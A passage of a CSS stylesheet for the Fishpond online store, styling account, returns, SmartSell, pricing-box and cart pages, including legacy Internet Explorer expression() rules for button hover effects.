  padding: 5px 15px 5px 0;
  border-bottom: 1px #d4d4d4 solid;
  text-align: left;
}

table.order_history_comments th.main {
  font-size: 14px;
  font-weight: bold;
}

table.order_history_comments td.date {
  font-size: 14px;
  width: 180px;
  line-height: 18px;
}

table.tablesorter .title_item,
.table.tablesorter td.title {
  max-width: 160px;
  min-width: 160px;
  width: 160px;
}

.table.tablesorter td.title {
  text-align: left !Important;
}

.tablesorter input {
  width: 70px !Important;
}

.align-center {
  text-align: center;
}

.breadcrumbs {
  margin-bottom: 0.5em;
}

.account-history-info a {
  font-size: 14px;
}

.steps_list {
  padding-top: 25px;
  width: 100%;
  height: 60px;
  margin: 0 auto;
}

.steps_list ul {
  padding: 0;
  margin: 0;
}

.steps_list ul li {
  list-style: none;
  padding: 0;
  margin: 0;
  display: block;
  float: left;
  vertical-align: middle;
}

.steps_list ul li.step_1,
.steps_list ul li.step_2 {
  width: 25%;
}

.steps_list ul li.step_3 {
  width: 30%;
}

.steps_list ul li.step_4 {
  padding-left: 30px;
}

.steps_list ul li h2 {
  color: #808080;
  font-size: 14px;
  display: block;
  float: left;
  padding: 0;
  margin: 8px 0 0;
}

.steps_list ul li span {
  background-image: url('https://cdn-w.fishpond.com/returns-steps.gif');
  background-position: 0 0;
  background-color: #d7d7d7;
  width: 32px;
  height: 32px;
  display: block;
  float: left;
  margin-right: 5px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  padding: 8px 0;
}

.steps_list ul li.active span {
  background-position: 0 -32px;
  background-color: #3361e3;
  height: 32px;
}

.steps_list ul li.active h2 {
  color: #000;
}

.checkout-success.gift-finder #sex-label {
  width: 10px;
}

.steps_list ul li.back span {
  background-position: 0 -64px;
  background-color: #6b6b6b;
}

table.order-select td,
table.refund-method td {
  padding: 10px;
}

table.account-details td{
  padding: 0px;
} 

table.order-select select#order-id {
  width: 280px;
}

table.refund-method td label {
  margin-right: 20px;
}

.returns table.select-item th,
.returns table.select-item td,
.returns table.select-refund-method td,
.returns table.select-refund-method th,
.returns table.products-to-return td {
  border-bottom: 1px #d4d4d4 solid;
  padding: 9px 3px;
  font-size: 14px;
}

.returns .order-date-details,
.returns .confirm-method {
  padding: 15px 0;
}

.returns .order-date-details table td {
  font-size: 14px;
  line-height: 18px;
}

.returns .confirm-method table td {
  padding: 5px 10px 5px 0;
  font-size: 14px;
  line-height: 18px;
}

#returns-confirmation-list li {
  padding-bottom: 20px;
}

/* Edit gift coucher forms */

form.styled.edit-gift-voucher label {
  cursor: default;
}

form.styled.edit-gift-voucher button {
  margin-left: 26px;
}

form.styled.edit-gift-voucher .label {
  margin-bottom: 2px;
}

form.styled.edit-gift-voucher fieldset {
  margin-bottom: 0;
}

form.styled.edit-gift-voucher li {
  margin: 8px 0;
}

/* Edit e-gift coucher forms */

form.styled.e-gift label {
  cursor: default;
}

form.styled.e-gift button {
  margin-left: 26px;
}

form.styled.e-gift .label {
  margin-bottom: 2px;
}

form.styled.e-gift fieldset {
  margin-bottom: 0;
}

form.styled.e-gift li {
  margin: 8px 0;
}

.price-debug {
  max-width: 1058px;
  margin: 5px auto 76px;
  background: #f4f7fe;
  padding: 2px 20px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 0.8em;
}

.page-checkout.debug .price-debug {
  margin: 35px auto 42px;
}

.debug.product_page #dropdown-cart p,
.debug.product_page #free_shipping p {
  color: #fff;
}

.debug.product_page #free_shipping p {
  padding: 4px 10px;
}

.debug.product_page #free_shipping {
  font-size: 16px;
  height: 3.8em;
  line-height: 14px;
}

.debug.product_page #free_shipping strong {
  font-size: inherit;
}

.price-debug .title {
  background-color: #0f4fa5;
  padding: 4px;
  color: #fff;
  cursor: pointer;
}

.price-debug .content .line {
  margin: 12px 18px;
  text-align: center;
}

.price-debug .content.content-1 {
  margin-bottom: 25px;
  background: #fff;
  padding: 10px 0;
}

.price-debug .content.content-extra {
  background: #fff;
  padding: 1em;
  display: none;
}

.price-debug table.extra-table {
  width: 100%;
}

.price-debug table.extra-table .left-cell {
  width: 50%;
  text-align: right;
  padding-right: 1em;
}

.price-debug .supplier-cost {
  background-color: #eee;
  padding-bottom: 3px;
  margin: 10px;
}

.price-debug .supplier-cost.no-stock {
  color: #ccc;
}

.price-debug .supplier-cost .header {
  background-color: #ddd;
  padding: 5px;
  margin-bottom: 3px;
  line-height: 18px;
}

.price-debug .supplier-cost .header .details {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  flex-basis: 10px;
}

.price-debug .supplier-cost .header .details span {
  margin-left: 16px;
  white-space: nowrap;
}

.price-debug .supplier-cost .header a {
  padding: 0 3px;
}

.price-debug .supplier-cost .description .title {
  background-color: #666;
}

.price-debug .supplier-cost .header.no-stock {
  color: #aaa;
}

.price-debug .supplier-cost .country-based {
  color: #cb4408;
  font-weight: bold;
  padding: 0 5px;
}

.price-debug .supplier-cost .cost-formula {
  cursor: pointer;
}

.price-debug .supplier-cost .description {
  text-align: left;
  border-collapse: collapse;
  margin: 5px auto;
  background-color: #fff;
}

.price-debug .supplier-cost .result {
  border-top: 2px solid gray;
}

.price-debug .supplier-cost .description th,
.price-debug .supplier-cost .description td {
  border: 1px solid #ccc;
  padding: 3px 5px;
  font-weight: bold;
  font-weight: normal;
}

.price-debug .supplier-cost .description .components {
  width: 100%;
  text-align: left;
  color: #555;
}

.price-debug .supplier-cost .description .components th {
  padding-right: 10px;
}

.price-debug .supplier-cost .description .components th,
.price-debug .supplier-cost .description .components td {
  border-width: 0;
  padding: 0 8px 0 0;
  white-space: nowrap;
}

.price-debug .supplier-cost .description .components tr.calc-description {
  display: none;
}

.price-debug .supplier-cost .description .components tr.calc-description td {
  padding-bottom: 10px;
}

.price-debug .supplier-cost .description .components .tag {
  border-radius: 4px;
  background-color: #777;
  color: white;
  font-size: 10px;
  padding: 1px 6px;
}

.product_page.debug {
  background-image: none;
  padding: 0 !important;
  top: 0 !important;
}

.page-checkout.debug {
  background-image: none;
  padding: 0 !important;
  top: 0 !important;
}

.page-checkout.debug #header_body {
  padding: 10px 20px;
}

.product_page.debug #header.world #google_translate_element {
  top: -18px;
}

.product_page.debug #header_body .left {
  margin-left: 16px;
}

.credit-card-modify .edit_btn {
  padding-left: 235px;
}

* html .credit-card-modify .edit_btn {
  padding-left: 228px;
}

.variant-attributes {
  font-size: 14px;
  line-height: 18px;
  padding: 15px 0 5px;
}

.sidebar .variant-attributes {
  padding: 0 0 5px;
}

.variant-attributes {
  font-size: 14px;
  line-height: 18px;
  padding: 15px 0 5px;
}

.sidebar .variant-attributes {
  padding: 0 0 5px;
}

.date_input {
  display: block;
  float: left;
  position: relative;
}

.date_input .calendar_ico {
  background: url('https://cdn-w.fishpond.com/calendar_ico.png') top left no-repeat;
  height: 16px;
  width: 16px;
  display: block;
  position: absolute;
  top: 6px;
  right: 6px;
  border: none;
}

.helpdesklayout .primary_bank_acc {
  background-color: #f1f1f1;
  padding: 5px 15px 10px;
  margin: 7px 0;
}

.helpdesklayout .bank_acc {
  padding: 5px 0 10px;
  margin: 7px 0;
}

.helpdesklayout .primary_bank_acc strong,
.helpdesklayout .bank_acc strong {
  display: block;
}

/* msn styles for http://msn.fishpond.co.nz ect. */
#msnnz_header {
  position: relative;
  z-index: 10;
  height: 55px;
  top: -40px;
  left: 0;
  right: 0;
  margin: 0 -10px;
}

/* plus expression for IE */
body .msn_ft {
  background: none;
}

body .msn_ft .nav,
body .msn_ft .strap {
  background: #fff;
}

/* smartSell */
.smart-sell-figure {
  text-align: center;
}

.bright {
  color: #4fbd19;
}

h2.bright {
  letter-spacing: -0.05em;
}

.one-column-text {
  font-size: 14px;
  margin: 0 160px 40px;
}

.smartsell-slogan {
  color: #6b6b6b;
  font-weight: normal;
}

.smartsell-slogan span {
  color: #ff6500;
}

.btn-book-a-pickup {
  display: inline-block !important;
  width: 131px;
  height: 31px;
  vertical-align: middle;
}

.btn-book-a-pickup .txt {
  background-color: #ff6500;
  line-height: 32px;
}

.btn-book-a-pickup .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-book-a-pickup.png');
}

a.btn-book-a-pickup .img:hover {
  background-position: -131px 0;
}

.l-center {
  text-align: center;
}

.l-wide-col {
  width: 909px;
  margin: auto;
  text-align: left;
}

.smartsell-print {
  text-align: center;
  margin: 40px 0;
}

.l-narrow-center-col {
  width: 400px;
  margin: auto;
  position: relative;
  text-align: left;
}

.l-outset-left {
  position: absolute;
  width: 50%;
  left: -63%;
}

.l-outset-right {
  position: absolute;
  width: 50%;
  right: -63%;
}

.l-aside-top {
  position: absolute;
  top: 0;
}

.l-aside-bottom {
  position: absolute;
  bottom: 0;
}

.l-aside-bottom p {
  margin-bottom: 0;
}

table.layout {
  width: 100%;
  margin: 0;
  padding: 0;
  vertical-align: top;
  border-collapse: collapse;
}

table.layout td {
  padding: 0;
  vertical-align: top;
}

.cut-this-out {
  border: 1px dotted #808080;
  position: relative;
}

.scissors {
  position: absolute;
  display: block;
  width: 22px;
  height: 35px;
  line-height: 35px;
  right: -21px;
  bottom: -13px;
  background: url('https://cdn-w.fishpond.com/scissors.png');
  zoom: 1;
}

.section {
  padding: 40px 0;
}

.indented {
  padding-left: 108px;
  padding-right: 108px;
}

.send-mail-form {
  padding: 20px 0;
}

.send-mail-form .zend_form {
  line-height: 2em;
}

.send-mail-form label {
  float: left;
  width: 80%;
  color: #000;
}

.send-mail-form .smartsell-send {
  margin-top: 1em;
  display: inline-block;
}

.send-mail-form .ui-datepicker-trigger {
  display: none;
}

.smartsell-step-3 {
  padding: 10px 100px 40px;
}

.smartsell-step-3 h1 {
  margin-top: 60px;
}

.call-to-action {
  color: #ff6500;
}

.highlight {
  color: #50be19;
}

.teaser {
  font-size: 16px;
}

.smartsell-step-1 .header-separator-text {
  padding: 63px 0 0 15px;
}

.smartsell-choose-option .header-separator-text {
  padding: 15px 0 0;
  text-align: center;
}

.down-arrow-separator {
  margin: 40px 0 11px;
  background: url('https://cdn-w.fishpond.com/down-arrow-separator.png') top center no-repeat;
  height: 29px;
  color: transparent;
  border: none;
}

.editable {
  font-size: 14px;
}

.smartsell-formforprint {
  padding: 4em;
}

.smartsell-formforprint h2 {
  margin: 0 0 1em;
}

.smartsell-formforprint br {
  font-size: 0.8em;
}

.smartsell-formforprint p {
  margin: 1em 0;
}

.smartsell-formforprint fieldset {
  margin: 2em -1em 0;
  border: 1px solid;
  padding: 1em 1em 0;
}

.smartsell-formforprint .textfield {
  background: #fff;
  color: #000;
  border: none;
  padding: 0.3em;
  border-bottom: 0.1em dotted;
  font-size: 14px;
}

.editable .textfield {
  background: #fefde3;
}

.smartsell-addresslabel {
  padding: 1em;
  background: #fff;
  font-size: 20px;
}

.smartsell-addresslabel table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  padding: 0;
  margin: 0;
}

.preview table {
  width: 358px; /* for IE */
}

.smartsell-addresslabel td {
  font-size: 0.9em;
  line-height: 1.1em;
  padding-bottom: 5px;
  font-weight: bold;
}

* html .smartsell-addresslabel td {
  line-height: 1em;
}

.smartsell-addresslabel td span {
  font-size: 0.8em;
  font-weight: normal;
}

.smartsell-addresslabel td.logo img {
  width: 5em;
  display: block;
  float: right;
  border: none;
}

.custid {
  text-align: right;
  font-size: 0.8em;
}

.js table.nav-tabs {
  border-collapse: collapse;
  border-spacing: 0;
}

.js table.nav-tabs td {
  border-bottom: 1px solid #abadb3;
}

.js table.nav-tabs td.tab {
  padding: 0;
}

.js table.nav-tabs td.active {
  border-bottom: 1px solid transparent;
}

.js table.nav-tabs td.active a {
  color: #000;
  text-decoration: none;
  cursor: text;
}

.js .tab-wrapper {
  padding: 15px;
  border: 1px solid transparent;
  border-bottom: none;
}

.js .active .tab-wrapper {
  border: 1px solid #abadb3;
  border-bottom: none;
}

.js .show-if-no-js {
  display: none;
}

.js .tab-content {
  display: none;
}

.js .visible {
  display: block;
}

/* end smartSell */

/* how does fishpond works */
.l-centered-text-block {
  width: 690px;
  margin: auto;
  text-align: left;
}

.main-text {
  font-size: 15px;
}

table.fp-advantages {
  margin: 20px 0;
  padding: 0 20px;
  border-collapse: separate;
}

table.fp-advantages td {
  vertical-align: bottom;
  text-align: center;
}


table.fp-advantages-details .fp-advantages-text {
  padding-right: 110px;
}

table.fp-advantages-details .fp-advantages-icon {
  width: 245px;
  text-align: center;
  vertical-align: middle;
}

table.fp-advantages-details .fp-advantages-icon img {
  max-width: 180px;
  max-height: 180px;
  _width: 180px;
}

.how-fishpond-works-page .last-block {
  padding-bottom: 60px;
}

.how-fishpond-works-page .btn {
  display: inline-block;
}

/* end how does fishpond works */

.add_button_container .without-seller a.smartsell {
  vertical-align: top;
  margin: 2px 0 0 5px;
}

.product_info_text .used .smartsell {
  margin: -3px 0 0 5px;
  display: inline-block;
}

* html .product_info_text .used .smartsell {
  margin-top: 0;
}

table.used_products .seller,
table.used_products .seller sup {
  white-space: nowrap;
}

table.used_products .seller a.smartsell {
  font-size: 9px;
  line-height: 12px;
  font-weight: normal;
  padding: 1px 4px 0;
  margin: 0 0 0 3px;
}

.purchase-orders-filter select {
  width: 150px;
}

.purchase-orders-filter dd,
.purchase-orders-filter dt {
  margin-bottom: 10px;
}

.purchase-orders-filter label {
  width: 100px;
}

.purchase-orders-filter #start_date-element,
.purchase-orders-filter #end_date-element {
  position: relative;
}

.purchase-orders-filter #start_date-element .ui-datepicker-trigger,
.purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  position: absolute;
  left: 230px;
  top: 3px;
}

* html .purchase-orders-filter #start_date-element .ui-datepicker-trigger {
  left: 135px;
  top: 2px;
}

* html .purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  left: 135px;
  top: 2px;
}

.purchase-orders-filter #submit-label {
  display: none;
}

.purchase-orders-filter #submit-element {
  padding-left: 100px;
}

* html .purchase-orders-filter #submit-element {
  padding-left: 104px;
}

.purchase-orders-filter #submit-element input {
  background-image: url('https://cdn-w.fishpond.com/btn-filter.png');
  width: 82px;
  height: 35px;
  border: none;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

.purchase-orders-filter #submit-element input:hover,
.purchase-orders-filter #submit-element input:active {
  background-position: -82px 0;
}

.suppliercentre table,
table.suppliercentre {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}

.suppliercentre table td,
table.suppliercentre td {
  border-top: 1px solid #ccc;
  font-size: 9pt;
  padding: 10px;
}

.suppliercentre table th,
table.suppliercentre th {
  font-size: 10pt;
  padding: 8px;
  text-align: left;
  vertical-align: middle;
}

.suppliercentre table th a,
.suppliercentre table th a:hover,
table.suppliercentre th a,
table.suppliercentre table th a:hover {
  text-decoration: none;
}

.suppliercentre .qty_shipped .value {
  color: blue;
  cursor: pointer;
}

#purchase-orders tr.partially-received td {
  background-color: #ffb;
}

#purchase-orders tr.closed td {
  background-color: #eee;
}

#purchase-orders tr.totals th {
  text-align: left;
  background-color: #ccc;
}

.paginator {
  padding: 15px 10px 15px 0;
  text-align: right;
}

.paginator a.back_centre {
  display: block;
  float: left;
  padding: 3px 0;
}

#buy-used {
  position: relative;
}

#buy-used .sidebar {
  padding: 0.3em 0;
}

#buy-used .sidebar .condition {
  padding-top: 5px;
  color: #000;
}

#right .sidebar a.smartsell {
  font-size: 9px;
  line-height: 13px;
  padding: 0 3px;
}

#right .sidebar .specialprice {
  color: #24b837;
  font-size: 1.32em;
  line-height: 20px;
}

.pageHeading .saved-amount {
  font-size: 14px;
}

.pageHeading .saved-amount.saved-amount-bg {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/customer_savings.png') 8px center no-repeat;
  font-weight: normal !important;
  font-size: 14px;
  margin-top: 5px;
  padding: 10px 10px 10px 60px;
  border: 1px solid #50be19;
  border-radius: 6px;
  letter-spacing: 0 !important;
}

.pageHeading .saved-amount.saved-amount-bg .color-green-italic {
  font-weight: bold;
}

.orange-text-italic {
  color: #ff7c00;
  font-style: italic;
}

.color-green-italic {
  color: #50be19;
  font-style: italic;
}

.wrap-green-stars {
  padding: 0 5px;
}

a.linkback {
  background: url('https://cdn-w.fishpond.com/btn-back-arrow.png') 0 0 no-repeat;
  width: 112px;
  height: 35px;
  max-width: inherit !important;
  min-width: inherit !important;
}

a.linkback:hover,
a.linkback:active {
  background-position: -112px 0;
  text-decoration: none;
}

.small-grey {
  color: grey;
  font-size: 8pt;
}

/* how to sell on foshpond */
.comparison-table {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  font-size: 14px;
  line-height: 1.4;
  margin-bottom: 60px;
}

.comparison-table td,
.comparison-table th {
  border-bottom: 1px solid #d4d4d4;
  padding: 16px !important;
}

.comparison-table td {
  vertical-align: top;
}

.comparison-table th {
  vertical-align: top;
  text-align: left;
}

.comparison-table .last-line th,
.comparison-table .last-line td {
  border-bottom: none;
}

.more-details {
  margin: 2em 0;
}

.more-details a {
  margin-right: 2em;
}

table.fp-ways-to-sell .fp-advantages-icon {
  vertical-align: top;
}

div.browse-related-searches {
  font-size: 10px;
}

div.browse-related-searches a {
  padding: 0 3px;
}

div.browse-related-searches a:link,
div.browse-related-searches a:visited {
  color: #666;
}

.feedback-score td,
.feedback-score th {
  text-align: center;
}

.feedback-score th div {
  font-size: 10px;
  font-weight: normal;
  color: #666;
}

.feedback-score th {
  width: 10%;
}

.zoomContainer {
  -webkit-transform: none !important;
}

.zoomWindow {
  -webkit-box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
  box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
}

.fancybox-overlay {
  z-index: 1000;
}

#cms-page-content {
  padding-left: 20px;
  padding-right: 20px;
}

table.search-used {
  width: 100%;
}

.search-used .data-top {
  width: 100%;
}

.search-used .data-top td.image {
  padding-right: 15px;
  width: 1%;
}

.search-used .data-top td.details {
  vertical-align: bottom;
}

.search-used .data-top .reviews {
  font-size: 10.5pt;
}

.search-used .breadcrumbLarge {
  font-size: 9pt;
}

.search-used a.breadcrumbLarge {
  font-weight: normal;
}

.sellyours-attribute {
  color: #888;
}

/* tipsy */

.tipsy {
  font-size: 10px;
  font-weight: bold;
  position: absolute;
  padding: 5px;
  z-index: 100000;
}

.tipsy-inner {
  background-color: #d0dfdf;
  color: #000;
  max-width: 200px;
  padding: 5px 8px 4px;
  text-align: center;
}

.tipsy-inner {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.tipsy-arrow {
  position: absolute;
  width: 0;
  height: 0;
  line-height: 0;
  border: 5px dashed #d0dfdf;
}

.tipsy-arrow-n {
  border-bottom-color: #d0dfdf;
}

.tipsy-arrow-s {
  border-top-color: #d0dfdf;
}

.tipsy-arrow-e {
  border-left-color: #d0dfdf;
}

.tipsy-arrow-w {
  border-right-color: #d0dfdf;
}

.tipsy-n .tipsy-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-nw .tipsy-arrow {
  top: 0;
  left: 10px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-ne .tipsy-arrow {
  top: 0;
  right: 10px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-s .tipsy-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-sw .tipsy-arrow {
  bottom: 0;
  left: 10px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-se .tipsy-arrow {
  bottom: 0;
  right: 10px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-e .tipsy-arrow {
  right: 0;
  top: 50%;
  margin-top: -5px;
  border-left-style: solid;
  border-right: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
}

.tipsy-w .tipsy-arrow {
  left: 0;
  top: 50%;
  margin-top: -5px;
  border-right-style: solid;
  border-left: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
}

/* start fixed video */
.product_page .description iframe {
  /* max-width: 466px !Important; */
  width: 100%;
}

/* end fixed video */

@-moz-document url-prefix() {
  #logo {
    height: 85px; /* fixed logo for ff */
  }

  #free_shipping {
    height: 4em;
  }

  #free_shipping a {
    top: 21px;
  }

  .checkout-left-column .or-option {
    top: 34px;
  }
}

/* start pricing boxes */

.container-pricing-box {
  margin: 0 auto;
  max-width: 1024px;
  padding: 20px 0;
}

.pricing-box {
  display: block;
  float: left;
  border-radius: 5px;
  margin: 0;
  width: 33%;
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: 100% auto;
  height: 510px;
}

.pricing-box:first-child {
  -webkit-border-radius: 5px 5px 0;
  -moz-border-radius: 5px 5px 0;
  border-radius: 5px 5px 0;
}

.pricing-box:last-child {
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}

.featured.pricing-box {
  margin: 0;
  border-radius: 5px 5px 0 0;
}

.featured.pricing-box .pricing-box-header {
  margin: -15px 0 0 0;
  height: 100px;
}

.featured .pricing-box-header {
  background: #ff7301;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  padding: 12px;
  text-align: center;
  border: 1px solid #db6403;
}

.pricing-box-header {
  background: #0554e5;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  padding: 12px;
  text-align: center;
  position: relative;
  border: 1px solid #063c9f;
}

.pricing-box-header h1 {
  color: #fff;
  font-size: 30px;
  margin: 5px 0;
  text-transform: uppercase;
}

.pricing-box-header h2 {
  color: #fff;
  font-size: 16px;
  margin: 5px 0;
  text-transform: uppercase;
}

.pricing-box-content {
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: contain;
}

.pricing-box.box-1 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg1.png');
}

.pricing-box.box-2 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg2.png');
}

.pricing-box.box-3 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg3.png');
}

.pricing-box-content ul {
  list-style: none;
  margin: 0;
  padding: 10px;
}

.pricing-box-content ul li.img-ap-green {
  list-style-image: url('https://cdn-w.fishpond.com/list-green-icon.png');
  list-style-position: inside;
  text-indent: -32px;
  padding: 5px 5px 5px 40px;
}

.pricing-box-content ul li {
  font-size: 14px;
  color: #0554e5;
  padding: 5px;
}

.pricing-box-content ul li h1 {
  color: #000;
  margin: 15px 0 0;
  padding: 0;
  text-align: center;
}

.featured.pricing-box ul li a {
  background: #f2bf95;
  background: -moz-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2bf95), color-stop(100%, #fb7305));
  background: -webkit-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -o-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -ms-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: linear-gradient(to bottom, #f2bf95 0%, #fb7305 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2bf95', endColorstr='#fb7305', GradientType=0);
}

.featured.pricing-box ul li a:hover {
  background: #fb7305;
}

.pricing-box-content ul li a {
  display: block;
  text-align: center;
  text-decoration: none;
  width: 100px;
  margin: 0 auto;
  padding: 5px 10px;
  border-radius: 5px;
  box-shadow: 1px 1px 6px #444;
  color: #fff;
  background: #79a0e9;
  background: -moz-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #79a0e9), color-stop(100%, #0957e5));
  background: -webkit-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -o-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -ms-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: linear-gradient(to bottom, #79a0e9 0%, #0957e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#79a0e9', endColorstr='#0957e5', GradientType=0);
}

.pricing-box-content ul li a:hover {
  background: #0957e5;
}

.featured .pricing-box-content ul li {
  color: #ff7301;
}

.zend_form ul.errors li {
  color: red;
}

/* end pricing boxes */

/*
 * DONT ADD ANY STYLES AT THE END OF THIS FILE:
 * The above rules *must* be the last in the file, otherwise Webkit based browsers
 * will fail on parsing the _behavior rules and stop reading css rules beyond them.
 */

.btn_hover {
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';if(el.lastChild){el.lastChild.onmouseenter=function(){this.className += ' btn_hover_hover'};el.lastChild.onmouseleave=function(){var index = this.className.match(' btn_hover_hover');this.className = this.className.replace(index, '')}}el= null})(this));
}

#update_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-update.gif');
  width: 106px;
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';el.onmouseenter=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-update-hover.gif)'};el.onmouseleave=function() {this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-update.gif)'};el=null})(this));
}

#update_btn:hover {
  background-image: url('https://cdn-w.fishpond.com/btn-update-hover.gif');
}

#back_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-back.gif');
  width: 86px;
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';el.onmouseenter=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-back-hover.gif)'};el.onmouseleave=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-back.gif)'};el=null})(this));
}

#back_btn:hover {
  background-image: url('https://cdn-w.fishpond.com/btn-back-hover.gif');
}

/* new header */
.page-checkout #header {
  height: 100px;
}

.pageborder {
  position: relative;
  margin: 0 auto;
}

.box {
  color: #6c6c6c;
  line-height: 1.4;
  position: relative;
  text-align: center;
  width: 170px;
}

#cart.box {
  width: 166px;
}

#cart {
  overflow: visible;
  right: -4px;
  color: #fff;
  position: absolute;
  top: 19px;
}

.circle-item-cart {
  display: inline-block;
  background: #ff6500;
  font-family: 'montserratextra_bold';
  font-size: 12px;
  width: 24px;
  font-weight: normal;
  height: 24px;
  line-height: 24px;
  border-radius: 12px;
  color: #fff;
  position: absolute;
  left: 24px;
  top: 0;
}

#shop-link a {
  color: #fff;
  text-decoration: none;
}

#shop-span {
  padding-left: 12px;
  font-size: 16px;
  font-family: 'montserratregular';
  font-weight: normal;
  cursor: pointer;
}

#shop-span::after {
  content: '';
  width: 35px;
  display: inline-block;
  height: 12px;
  background-position: right center;
  text-align: right;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.box h3 {
  font-size: 1.33em;
  margin: 0;
  padding: 10px;
  text-align: left;
}

.box h3 img {
  margin-right: 0.25em;
  position: relative;
  top: 0.25em;
}

#cart_arrow {
  background-color: #fff;
  font-size: 0;
  height: 58px;
  line-height: 0;
  padding-bottom: 0;
  text-align: center;
  width: 100%;
}

#buy-today h3,
#group-buy h3 {
  color: #f60;
  text-align: center;
}

#buy-used h3 {
  text-align: center;
}

@-moz-document url-prefix() {
  #free_shipping p {
    padding: 8px;
  }
}

@media screen and (min-width: 0\0) {
  .voucher-coupons-block #gvValidationLoader {
    left: 198px;
    top: 14px;
  }

  .voucher-coupons-block #gvValidationImgError {
    left: 200px;
  }

  .voucher-coupons-block #gvValidationImgApplyed {
    left: 198px;
  }

  form.styled label {
    line-height: 24px;
  }
}

/* dropdown cart block */

#dropdown-cart {
  display: none;
  position: absolute;
  width: 246px;
  height: auto;
  top: 50px;
  right: -9px;
  background-color: transparent;
  z-index: 1200;
  box-shadow: 0 5px 14px rgba(0, 0, 0, 0.16);
  background-position: 200px top;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.dropdown-cart-inner {
  background: #f6f6f6;
  margin-top: 10px;
  padding-bottom: 2px;
  padding-top: 10px;
}

#dropdown-cart p {
  color: #4e4e4e;
}

.dropdown-cart-inner .cart-item {
  display: table;
  width: 100%;
}

#dropdown-cart .cart-item .cart-item-name,
#dropdown-cart .cart-item .cart-item-price {
  display: table-cell;
  text-align: left;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
  font-size: 13px;
  color: #4e4e4e;
}

#dropdown-cart .cart-item .cart-item-name {
  width: 65%;
  padding-left: 15px;
}

#dropdown-cart .cart-item .cart-item-price {
  text-align: right;
  padding-right: 15px;
}

#dropdown-cart .cart-buttons .link-to-cart,
#dropdown-cart .cart-buttons .link-to-checkout {
  vertical-align: middle;
  display: table-cell;
  padding-top: 15px;
  padding-bottom: 15px;
}

#dropdown-cart .cart-buttons .link-to-cart {
  text-align: left;
  padding-left: 15px;
  width: 50%;
}

#dropdown-cart .cart-buttons .link-to-checkout {
  padding-right: 15px;
}

#dropdown-cart .cart-buttons .link-to-checkout .flat-text {
  min-width: 85px !important;
  height: 38px;
}

#dropdown-cart .cart-buttons .link-to-cart a {
  color: #4e4e4e;
  font-size: 16px;
  font-family: 'montserratregular';
}

#cart #dropdown-cart button {
  margin: 0;
  top: inherit;
}

#dropdown-cart .cart-buttons #free_shipping {
  top: inherit;
  margin: 0 auto 15px;
  width: 214px;
}

#lastviewedlist .rating .ra {
  width: 30%;
